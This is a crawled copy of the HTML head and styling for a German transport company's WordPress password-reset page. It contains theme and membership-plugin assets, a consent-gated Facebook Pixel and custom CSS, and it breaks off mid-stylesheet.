

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schlicker-transporte.de/forgot_password/
body_size: 29957
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Passwort vergessen &#8211; Schlicker</title>
<meta name='robots' content='max-image-preview:large' />
								<script id="omgf-pro-remove-async-google-fonts" type="text/javascript" src="[data-uri]"></script>
				<link rel="alternate" type="application/rss+xml" title="Schlicker &raquo; Feed" href="https://schlicker-transporte.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schlicker &raquo; Kommentar-Feed" href="https://schlicker-transporte.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schlicker-transporte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschlicker-transporte.de%2Fforgot_password%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schlicker-transporte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschlicker-transporte.de%2Fforgot_password%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://schlicker-transporte.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://schlicker-transporte.de/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://schlicker-transporte.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://schlicker-transporte.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://schlicker-transporte.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-5.css?ver=1769005226' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1676560338' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-118.css?ver=1769005226' media='all' />
<link rel='stylesheet' id='elementor-post-56-css' href='https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-56.css?ver=1769005226' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://schlicker-transporte.de/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://schlicker-transporte.de/wp-content/plugins/armember/css/arm_front.css?ver=5.1' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://schlicker-transporte.de/wp-content/plugins/armember/css/arm_form_style.css?ver=5.1' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/plugins/armember/css/arm-font-awesome.css?ver=1676571115' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/plugins/armember/bootstrap/css/bootstrap_all.css?ver=1676571115' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1665000810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/elementor-gf-local-robotoslab/elementor-gf-local-robotoslab.css?ver=1665000810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/elementor-gf-local-inter/elementor-gf-local-inter.css?ver=1665000810' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1676560338' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//schlicker-transporte.de/wp-content/uploads/omgf/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1676560338' media='all' />
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-content/plugins/armember/js/jquery.bpopup.min.js?ver=5.1" id="arm_bpopup-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js?ver=5.1" id="arm_bootstrap_js-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-content/plugins/armember/js/arm_common.js?ver=5.1" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://schlicker-transporte.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schlicker-transporte.de/wp-json/wp/v2/pages/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schlicker-transporte.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://schlicker-transporte.de/forgot_password/" />
<link rel='shortlink' href='https://schlicker-transporte.de/?p=329' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://schlicker-transporte.de/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://schlicker-transporte.de/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://schlicker-transporte.de/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://schlicker-transporte.de";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user chose not to grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem getting your information";clickToCopyError = "There is a error while copying, please try again";fbUserLoginError = "User cancelled login or did not fully authorize.";closeAccountError = "There is a error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed bigger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User's subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is a error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is a error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is a error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is a error while deleting Plan(s), please try again.";delPlanError ="There is a error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is a error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is a error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is a error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is a error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is a error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is a error while deleting Rule(s), please try again.";prevTransactionError ="There is a error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is a error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is a error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is a error while displaying members activities detail, Please try again.";prevCustomCssError ="There is a error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is a error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is a error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is a error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is a error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is a error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is a error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is a error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is a error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is a error while updating template options, please try again.";prevTemplateError ="There is a error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is a error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is a error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is a error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Facebook Pixel Code -->
<script type="text/plain" data-usercentrics="Facebook Pixel">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '821510655059285');
fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<script id="usercentrics-cmp" async data-eu-mode="true" data-settings-id="t3PE0fnYA" src="https://app.eu.usercentrics.eu/browser-ui/latest/loader.js"></script>
<script type="application/javascript" src="https://sdp.eu.usercentrics.eu/latest/uc-block.bundle.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://schlicker-transporte.de/wp-content/uploads/2022/01/favicon-28-150x150.png" sizes="32x32" />
<link rel="icon" href="https://schlicker-transporte.de/wp-content/uploads/2022/01/favicon-28.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schlicker-transporte.de/wp-content/uploads/2022/01/favicon-28.png" />
<meta name="msapplication-TileImage" content="https://schlicker-transporte.de/wp-content/uploads/2022/01/favicon-28.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 1428px) {
  a.elementor-item.elementor-item {
padding: 47px 8px !important;
}
}
@media screen and (max-width: 1194px) {
  a.elementor-item.elementor-item {
padding: 47px 7px !important;
    font-size: 16px;
}
}

@media screen and (max-width: 1120px) {
  a.elementor-item.elementor-item {
padding: 47px 5px !important;
    font-size: 14px;
}

}
@media screen and (max-width: 800px) {

.gfield--type-text {
    display: flex !important;
    align-items: start !important;
    align-content: flex-start;
    justify-content: space-between !important;
    flex-direction: column !important;
}
}
.fabs {
  bottom: 0;
  position: fixed;
  margin: 1em;
  right: 0;
  z-index: 998;
  
}

.fab {
  display: block;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  text-align: center;
  color: #f0f0f0;
  margin: 25px auto 0;
  box-shadow: 0 0 4px rgba(0, 0, 0, .14), 0 4px 8px rgba(0, 0, 0, .28);
  cursor: pointer;
  -webkit-transition: all .1s ease-out;
  transition: all .1s ease-out;
  position: relative;
  z-index: 998;
  overflow: hidden;
  background: #006955;
}

.fab > i {
  font-size: 2em;
  line-height: 55px;
  -webkit-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.fab:not(:last-child) {
  width: 0;
  height: 0;
  margin: 20px auto 0;
  opacity: 0;
  visibility: hidden;
  line-height: 40px;
}

.fab:not(:last-child) > i {
  font-size: 1.4em;
  line-height: 40px;
}

.fab:not(:last-child).is-visible {
  width: 40px;
